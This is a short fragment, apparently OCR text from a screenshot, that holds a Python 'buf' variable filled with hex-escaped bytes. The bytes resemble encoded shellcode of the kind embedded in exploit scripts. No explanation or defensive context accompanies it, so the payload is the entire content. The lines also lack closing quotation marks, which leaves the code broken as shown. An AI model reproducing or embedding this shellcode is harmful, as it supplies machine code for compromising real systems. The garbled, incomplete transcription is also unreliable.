
buf =  ""

buf += "\xda\xd9\xba\x43\x1b\x3f\x40\xd9\x74\x24\xf4
buf += "\xc9\xb1\x47\x31\x50\x18\x03\x50\x18\x83\xc0
buf += "\xca\xbc\xaf\x7f\x34\x3d\x2f\xe0\xbc\xd8\x1e
buf += "\xa9\x30\x90\xa8\xfc\xbc\x5b\xfc\x14\x37\x29
buf += "\xf0\x84\x0f\x15\x01\xb4\x6c\x34\x81\xc7\xa0
buf += "\x07\xb5\xd7\xfd\x7a\x34\x85\x56\xf0\xeb\x3a
buf += "\x30\xb0\xaf\x41\x30\x25\x67\x63\x11\xf8\xfc
buf += "\xfa\xd1\x36\xf8\xe4\x36\x72\xb2\x9f\x8c\x08
buf += "\xdd\xf1\xea\xb7\xd2\x03\xf2\xf0\xd4\xfb\x81
buf += "\x81\x91\xce\x5a\x5d\x17\xd5\xfc\x16\x8f\x31
buf += "\x56\xb1\xf1\xb0\x1d\x9d\x15\x46\xf1\x95\x21
buf += "\x79\xa0\x97\xd2\x5d\xe9\x4c\x7a\xc7\x57\x22
buf += "\x38\x9b\x21\x53\xd4\xc8\x5b\x3e\xb0\x3d\x56
buf += "\x2a\xe1\xb2\x72\xf5\x59\x5d\x3e\x7e\x44\x9a
buf += "\x30\x34\xbc\x56\x41\x1c\x7a\x02\x11\x36\xab
buf += "\xc6\x54\xfe\x97\xc3\xc2\xc1\xc0\xb7\x92\xaa
buf += "\x83\x76\x9a\xae\xf3\xd6\xcc\x7e\xb3\x86\xac
buf += "\xcd\x22\x10\x7b\xee\xe8\x39\x11\x01\x45\x11